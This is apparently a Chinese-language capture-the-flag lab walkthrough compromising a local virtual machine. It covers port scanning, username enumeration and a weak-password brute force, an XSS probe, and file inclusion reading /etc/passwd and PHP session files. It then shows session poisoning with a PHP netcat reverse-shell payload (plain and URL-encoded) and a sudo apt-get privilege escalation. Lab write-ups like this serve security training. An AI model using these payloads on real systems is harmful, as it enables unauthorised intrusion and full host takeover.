主机层面端口扫描:
╰─ nmap -p1-65535 -sV -A 10.10.202.134
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-09 11:11 CST
Nmap scan report for 10.10.202.134
Host is up (0.00075s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Login
MAC Address: 00:0C:29:E3:43:B0 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
尝试SQL注入,万能密码绕过:

通过返回值的值进行对比,发现用户名为admin。其余都提示用户名不存在

那么尝试弱口令top 10k进行爆破下
根据返回的值,只有: username:admin password:admin 返回值不一致,可以判断密码正确,只是需要进行加密
经过不断地尝试:MD5 MD4 base64 等,正确的密码方式为:SHA-256 加密:
8C6976E5B5410415BDE908BD4DEE15DFB167A9C873FC4BB8A81F6F2AB448A918 #注意字符转换成大写,小写提示不正确

发现只有一个搜索框,尝试有啥漏洞:
"><script>alert(1)</script>


文件包含:
../../../../../etc/passwd
这里我们知道刚才登录登录有session字段,那么session是保存在服务器上的,那么尝试是够可以能够读取当前admin的session呢,PHP的session保存在:/var/lib/php/session/sess_sessionid
当前session路径:/var/lib/php/sessions/sess_buc6777cfafolu6ssmf7felf07


那么可以尝试在session中插入PHP code看看能否执行
<?php system("nc 10.10.202.133 1234 -e /bin/bash")?>
URLencode 编码
%3C%3Fphp%20system%28%22nc%2010.10.202.133%201234%20-e%20%2fbin%2fbash%22%29%3F%3E

搜索框尝试执行:
/var/lib/php/session/sess_s8qrhil37vole3eigblhiecf84
本地监听shell

进行提权操作:

sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh

完!